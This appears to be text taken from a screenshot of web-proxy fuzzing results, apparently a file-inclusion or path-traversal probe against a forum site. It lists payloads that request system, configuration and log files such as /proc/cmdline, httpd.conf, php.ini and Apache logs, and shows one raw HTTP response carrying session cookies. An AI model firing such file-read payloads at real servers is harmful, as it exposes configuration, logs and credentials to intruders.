 Request Payload Status Error Timeout Length Comment
14 /proc/cmdline 200 431
0 200 344
27 /etc/apache/conf/httpd.conf 200 344
64 /etc/httpd/php.ini 200 344
68 /usr/local/lib/php.ini 200 344
164 /var/www/logs/access_log 200 344
166 /var/www/logs/error_log 200 344
249 /var/www/logs/access_log 200 344
250 /var/www/logs/access.log 200 344
252 /var/www/mgr/logs/error.log 200 344
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache
Content-Length: 0
Date: Fri, 13 Apr 2018 06:12:25 GMT
Connection: close
Set-Cookie: AlteonP-forum=BIFRGNyPEmfgsaVuKlpxVw$$
Set-Cookie: FSESSIONID=D7D0E64CEECE8D7E78F189C71D9DE759-n1.MBFUR49; Domain=. ; Path=/forum; HttpOnly
Set-Cookie: frm_sess_id=D7D0E64CEECE8D7E78F189C71D9DE759; Path=/